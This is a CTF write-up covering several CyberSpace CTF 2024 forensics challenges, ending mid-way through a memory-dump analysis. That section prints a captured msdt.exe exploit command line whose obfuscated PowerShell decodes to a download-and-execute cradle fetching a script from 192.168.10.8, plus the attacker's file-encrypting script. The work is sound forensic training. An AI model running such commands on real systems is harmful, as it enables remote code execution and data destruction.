CyberSpace CTF 2024
A deep dive into the latest CyberSpace CTF event, featuring comprehensive writeups on every forensics challenge and two exciting reverse engineering mobile challenges. Big shoutout to the amazing authors and organizers who made this CTF possible—your creativity and effort drive our passion for cybersecurity !
Social Distancing [Forensics]
Solves: 156 Points: 50 Author: RJCyber
Description: We all remember the time of social distancing and quarantines. How about some quarantined malware? Bet you can't understand what it entails!
The challenge provides a zip file containing Windows Defender artifact, which is the Quarantine1 folder where all quarantined files reside :
1
2
3
4
5
6
7
8
9
10
11
12
└─$ zipinfo handout_social-distancing.zip
Archive: handout_social-distancing.zip
Zip file size: 2900 bytes, number of entries: 8
drwx--- 2.0 fat 0 b- stor 24-Aug-26 22:20 Quarantine/Entries/
-rw-a-- 2.0 fat 390 b- stor 24-Aug-26 22:17 Quarantine/Entries/{80008A1B-0000-0000-7091-E5797219933B}
drwx--- 2.0 fat 0 b- stor 24-Aug-26 22:20 Quarantine/ResourceData/
drwx--- 2.0 fat 0 b- stor 24-Aug-26 22:20 Quarantine/ResourceData/95/
-rw-a-- 2.0 fat 1166 b- stor 24-Aug-26 22:17 Quarantine/ResourceData/95/957997B71FBF912F2A3E881A13A83E0FAB3ECB47
drwx--- 2.0 fat 0 b- stor 24-Aug-26 22:20 Quarantine/Resources/
drwx--- 2.0 fat 0 b- stor 24-Aug-26 22:20 Quarantine/Resources/95/
-rw-a-- 2.0 fat 108 b- stor 24-Aug-26 22:17 Quarantine/Resources/95/957997B71FBF912F2A3E881A13A83E0FAB3ECB47
8 files, 1664 bytes uncompressed, 1664 bytes compressed: 0.0%
Since Windows Defender uses RC4 encryption for the quarantine using a key, it is convenient to decrypt it using a simple script. I personally use this one from defender-dump.
I proceed by placing the Quarantine folder inside my VM’s C drive in C:\ProgramData\Microsoft\Windows Defender\ and run the script.
1
2
3
C:\Users\vboxuser\Desktop\forensic>python defender-dump/defender-dump.py -d C:\
Exporting test.ps1
File 'quarantine.tar' successfully created
I get a powershell file called test.ps1, the content seems to be base64 encoded.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
$hidden = @"
UEsDBAoAAAAAAOCYuCg8z1FoRAAAAEQAAAAJABwAZWljYXIuY29tVVQJAAOUYCw5y1zNZnV4CwAB
BAAAAAAEAAAAAFg1TyFQJUBBUFs0XFBaWDU0KFBeKTdDQyk3fSRFSUNBUi1TVEFOREFSRC1BTlRJ
VklSVVMtVEVTVC1GSUxFISRIK0gqUEsDBAoAAAAAAE8HG1mJ3nc0MQAAADEAAAAEABwAZmxhZ1VU
CQAD9VzNZtVczWZ1eAsAAQQAAAAABAAAAABDU0NURnt5MHVfdW4tcXU0cmFudDFuM2RfbXlfc2Ny
MVB0IV8weDkxYTNlZGZmNn0KUEsBAh4DCgAAAAAA4Ji4KDzPUWhEAAAARAAAAAkAGAAAAAAAAQAA
AKSBAAAAAGVpY2FyLmNvbVVUBQADlGAsOXV4CwABBAAAAAAEAAAAAFBLAQIeAwoAAAAAAE8HG1mJ
3nc0MQAAADEAAAAEABgAAAAAAAEAAACkgYcAAABmbGFnVVQFAAP1XM1mdXgLAAEEAAAAAAQAAAAA
UEsFBgAAAAACAAIAmQAAAPYAAAAAAA==
"@
$decodedBytes = [System.Convert]::FromBase64String($hidden)
$zipFilePath = "malicious.zip"
[System.IO.File]::WriteAllBytes($zipFilePath, $decodedBytes)
Write-Output "File saved as $zipFilePath"
Decoding it on host machine reveals the flag.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
└─$ echo "UEsDBAoAAAAAAOCYuCg8z1FoRAAAAEQAAAAJABwAZWljYXIuY29tVVQJAAOUYCw5y1zNZnV4CwAB
BAAAAAAEAAAAAFg1TyFQJUBBUFs0XFBaWDU0KFBeKTdDQyk3fSRFSUNBUi1TVEFOREFSRC1BTlRJ
VklSVVMtVEVTVC1GSUxFISRIK0gqUEsDBAoAAAAAAE8HG1mJ3nc0MQAAADEAAAAEABwAZmxhZ1VU
CQAD9VzNZtVczWZ1eAsAAQQAAAAABAAAAABDU0NURnt5MHVfdW4tcXU0cmFudDFuM2RfbXlfc2Ny
MVB0IV8weDkxYTNlZGZmNn0KUEsBAh4DCgAAAAAA4Ji4KDzPUWhEAAAARAAAAAkAGAAAAAAAAQAA
AKSBAAAAAGVpY2FyLmNvbVVUBQADlGAsOXV4CwABBAAAAAAEAAAAAFBLAQIeAwoAAAAAAE8HG1mJ
3nc0MQAAADEAAAAEABgAAAAAAAEAAACkgYcAAABmbGFnVVQFAAP1XM1mdXgLAAEEAAAAAAQAAAAA
UEsFBgAAAAACAAIAmQAAAPYAAAAAAA=="|base64 -d
PK
���(<�QhDD eicar.comUT �`,9�\�fux
X5O!P%@AP[4\PZX54(P^)7CC)7}$EICAR-STANDARD-ANTIVIRUS-TEST-FILE!$H+H*PK
O��w411flagUT �\�f�\�fux
CSCTF{y0u_un-qu4rant1n3d_my_scr1Pt!_0x91a3edff6}
PK
���(<�QhDD ▒��eicar.comUT�`,9ux
PK
O��w411▒���flagUT�\�fux
PK��
Flag: CSCTF{y0u_un-qu4rant1n3d_my_scr1Pt!_0x91a3edff6}
Geometry Dash 2.1 [Forensics]
Solves: 144 Points: 50 Author: quasar098
Description: I would give you the flag but I can't let go (haha get it). use GDBrowser for the last step btw.
The challenge provides a CCLocalLevels.dat file, which is a file used by Geometry Dash to store data about custom levels that the player has created or downloaded. This file contains various pieces of information, including:
- Level Data: Information about the layout, objects, and obstacles in a custom level.
- Metadata: Details such as the level’s name, description, creator, and the level ID.
- Player Progress: The player’s progress in these custom levels, including completion status and scores.

I start by decrypting the file using this python script from a github gist. The resulting file is in xml format, opening the file on notepad reveals some base64 encoded information, so i head out to CyberChef for conveniency and try to decypher the messages.
It reveals some interesting information.
1
2
3
4
5
flag is in the level somewhere
the text below consists of multiple text objects
perhapstry95484635
stop playing the game!
CSCTFa52de5

Heading into GDBrowser with the revealed information, i try to query for the 95484635 id in search bar.

It seems to be a level made by user CSCTFa52de5, which was mentionned last in the xml file. Checking the level’s comments section reveals the flag.
Flag: CSCTF{geometry_dash_d0895c120d671b}
3D Obj [Forensics]
Solves: 81 Points: 212 Author: aa.crypto
Description: I am sending you my secret cube. I hope you could read my secret from the little colourful squares?
This challenge provides a zip file containing a mesh files with a texture file in png format.
1
2
3
4
5
6
7
└─$ zipinfo handout_3d_obj.zip
Archive: handout_3d_obj.zip
Zip file size: 620602 bytes, number of entries: 3
-rw-a-- 6.3 fat 1856597 bx defN 24-Aug-25 23:52 chall.obj
-rw-a-- 6.3 fat 91 bx defN 24-Aug-25 23:04 cube.mtl
-rw-a-- 6.3 fat 5802 bx stor 24-Aug-25 22:13 tex.png
3 files, 1862490 bytes uncompressed, 620196 bytes compressed: 66.7%


I loaded the files on 3dviewer, getting the full experience of the 3D object.
Nothing seemed out of the ordinary, inspecting the inside of cube doesn’t reveal anything, but zooming out glitches a bit and kind of reveals some weird looking squares.
Interesting, i export the cube in .glb format then head to Threejs’s online editor. There, it becomes obvious by tinkering settings like blending.
Flag is shown clearly on 4 faces after export. The parts are CSCTF{ (face 1) H1d1ng (face 2) _in_T3 (face 3) x7ur3} (face 4).
Flag: CSCTF{H1d1ng_in_T3x7ur3}
Memory [Forensics]
Solves: 53 Points: 379 Author: 47gg
Description: I left the image of the flag in the desktop but somehow it disappeared, can you help me recover it?
For this challenge, we are provided with a memory dump, this calls for volatility.
I start off by checking the memory’s operating system profile, but it takes too long so i kind of cheat and use volatility’s windows cmdline plugin which confirms that it is indeed a dump of a windows machine’s memory.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
└─$ python vol.py -f ./volatility/mem.dmp windows.cmdline.CmdLine
Volatility 3 Framework 2.7.0
Progress: 100.00 PDB scanning finished
PID Process Args
4 System Required memory at 0x20 is not valid (process exited?)
68 Registry Required memory at 0x20 is not valid (process exited?)
320 smss.exe \SystemRoot\System32\smss.exe
<SNIP>
1120 msdt.exe "C:\Windows\system32\msdt.exe" ms-msdt:/id PCWDiagnostic /skip force /param "IT_RebrowseForFile=cal?c IT_LaunchMethod=ContextMenu IT_SelectProgram=NotListed IT_BrowseForFile=h$(Invoke-Expression($(Invoke-Expression('[System.Text.Encoding]'+[char]58+[char]58+'UTF8.GetString([System.Convert]'+[char]58+[char]58+'FromBase64String('+[char]34+'SUVYKE5ldy1PYmplY3QgTmV0LldlYkNsaWVudCkuZG93bmxvYWRTdHJpbmcoJ2h0dHA6Ly8xOTIuMTY4LjEwLjg6ODA4MC9RT2FBZGNUNmRxLnBzMScp'+[char]34+'))'))))i/../../../../../../../../../../../../../../Windows/System32/mpsigstub.exe IT_AutoTroubleshoot=ts_AUTO"
<SNIP>
3212 notepad.exe "C:\Windows\system32\NOTEPAD.EXE" C:\Users\gg\Desktop\note.txt
3296 TB03S.exe "C:\TB03S\TB03S.exe"
3704 WMIADAP.exe wmiadap.exe /F /T /R
3520 WmiPrvSE.exe C:\Windows\system32\wbem\wmiprvse.exe
5212 DumpIt.exe "C:\Users\gg\Desktop\x64\DumpIt.exe"
4264 conhost.exe \??\C:\Windows\system32\conhost.exe 0x4
6140 WmiPrvSE.exe C:\Windows\system32\wbem\wmiprvse.exe
242533 � Required memory at 0x3eba7 is not valid (process exited?)
This reveals two important pieces of information, one, the hint provided in the description of the challenge matches process of pid 3212 responsible of note.txt in gg’s desktop, two, the process of pid 1120 msdt.exe ran an obfuscated powershell payload.
The latter seemed promising, so i tried deobfuscating.
1
2
3
4
└─PS> $pp='[System.Text.Encoding]'+[char]58+[char]58+'UTF8.GetString([System.Convert]'+[char]58+[char]58+'FromBase64String('+[char]34+'SUVYKE5ldy1PYmplY3QgTmV0LldlYkNsaWVudCkuZG93bmxvYWRTdHJpbmcoJ2h0dHA6Ly8xOTIuMTY4LjEwLjg6ODA4MC9RT2FBZGNUNmRxLnBzMScp'+[char]34+'))'
└─PS> $pp [System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String("SUVYKE5ldy1PYmplY3QgTmV0LldlYkNsaWVudCkuZG93bmxvYWRTdHJpbmcoJ2h0dHA6Ly8xOTIuMTY4LjEwLjg6ODA4MC9RT2FBZGNUNmRxLnBzMScp"))
└─$ echo "SUVYKE5ldy1PYmplY3QgTmV0LldlYkNsaWVudCkuZG93bmxvYWRTdHJpbmcoJ2h0dHA6Ly8xOTIuMTY4LjEwLjg6ODA4MC9RT2FBZGNUNmRxLnBzMScp"|base64 -d
IEX(New-Object Net.WebClient).downloadString('http://192.168.10.8:8080/QOaAdcT6dq.ps1')
This reveals that a powershell script was run on gg’s machine, which pushes me to dump the powershell evtx file in order to understand more.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
└─$ python vol.py -f ./mem.dmp windows.filescan.FileScan | grep evtx
0xe5075e11d8f0.0\Windows\System32\winevt\Logs\Microsoft-Windows-Diagnosis-Scheduled%4Operational.evtx 216
0xe5075e135e00 \Windows\System32\winevt\Logs\Microsoft-Windows-TaskScheduler%4Maintenance.evtx 216
<SNIP>
0xe50764da0a20 \Windows\System32\winevt\Logs\Microsoft-Windows-PowerShell%4Operational.evtx 216
0xe50764da67e0 \Windows\System32\winevt\Logs\Microsoft-Windows-PowerShell%4Admin.evtx 216
<SNIP>
└─$ python vol.py -f ./mem.dmp windows.dumpfiles --virtaddr 0xe50764da0a20
Volatility 3 Framework 2.7.0
Progress: 100.00 PDB scanning finished
Cache FileObject FileName Result
DataSectionObject 0xe50764da0a20 Microsoft-Windows-PowerShell%4Operational.evtx Error dumping file
SharedCacheMap 0xe50764da0a20 Microsoft-Windows-PowerShell%4Operational.evtx file.0xe50764da0a20.0xe5076266fc00.SharedCacheMap.Microsoft-Windows-PowerShell%4O
I head into my VM and open the file on windows event viewer. I stumble upon a 4104 event which executes a remote command, which is the powershell payload i was searching for.  The content being:
The content being:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
Creating Scriptblock text (1 of 1):
$ifPath = [System.IO.Path]::Combine([System.Environment]::GetFolderPath('Desktop'), 'flag.jpg')
$efPath = [System.IO.Path]::Combine([System.Environment]::GetFolderPath('Desktop'), 'flag.enc')
$aes = New-Object System.Security.Cryptography.AesManaged
$aes.KeySize = 256
$aes.BlockSize = 128
$aes.GenerateKey()
$aes.GenerateIV()
$cee = [System.Convert]::ToBase64String($aes.Key)
$vee = [System.Convert]::ToBase64String($aes.IV)
$content = [System.IO.File]::ReadAllBytes($ifPath)
$encryptor = $aes.CreateEncryptor($aes.Key, $aes.IV)
$encryptedData = $encryptor.TransformFinalBlock($content, 0, $content.Length)
$encryptedBase64 = [System.Convert]::ToBase64String($encryptedData)
[System.IO.File]::WriteAllText($efPath, $encryptedBase64)
[System.Environment]::SetEnvironmentVariable("ENCD", $encryptedBase64, [System.EnvironmentVariableTarget]::User)
[System.Environment]::SetEnvironmentVariable("ENCK", $cee, [System.EnvironmentVariableTarget]::User)
[System.Environment]::SetEnvironmentVariable("ENCV", $vee, [System.EnvironmentVariableTarget]::User)
if (Test-Path $ifPath) {
Remove-Item $ifPath -Force
}
ScriptBlock ID: 8a789c51-9154-4713-8e54-357d656c1681
Path: C:\Users\gg\AppData\Local\Temp\SDIAG_b2740452-4bf6-44d9-a6f4-96e62e11b646\monk.ps1
It is now clear that the flag which was a jpg file had been encrypted using AES, we only need to find ENCD ENCK ENCV values which are environnement variables.
To retrieve them, we can use volatility windows.envars.Envars plugin on the whole dump or use it only on 4264 conhost.exe process since it is a legitimate process.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
└─$ python vol.py -f ./mem.dmp windows.envars.Envars --pid 4264
Volatility 3 Framework 2.7.0
Progress: 100.00 PDB scanning finished
PID Process Block Variable Value
4264 conhost.exe 0x1ef37c7a980 ALLUSERSPROFILE C:\ProgramData
4264 conhost.exe 0x1ef37c7a980 APPDATA C:\Users\gg\AppData\Roaming
4264 conhost.exe 0x1ef37c7a980 CommonProgramFiles C:\Program Files\Common Files
4264 conhost.exe 0x1ef37c7a980 CommonProgramFiles(x86) C:\Program Files (x86)\Common Files
4264 conhost.exe 0x1ef37c7a980 CommonProgramW6432 C:\Program Files\Common Files
4264 conhost.exe 0x1ef37c7a980 COMPUTERNAME DESKTOP-5LBRLH1
4264 conhost.exe 0x1ef37c7a980 ComSpec C:\Windows\system32\cmd.exe
